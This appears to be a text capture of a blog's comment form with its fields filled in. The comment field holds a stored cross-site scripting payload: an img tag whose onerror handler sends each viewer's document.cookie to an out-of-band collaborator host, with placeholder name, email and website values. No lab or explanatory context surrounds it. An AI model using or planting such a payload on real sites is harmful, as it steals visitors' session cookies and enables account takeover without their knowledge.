 Leave a comment
Comment:
<img src=x
onerror=this.src='pf8qetlpfe9u14ceyn6w4z8ouf08ozco.oastify.com/?'+document.cookie;
Name:
name
Email:
email@gmail.com
Website:
http://codewithharry.com
Post Comment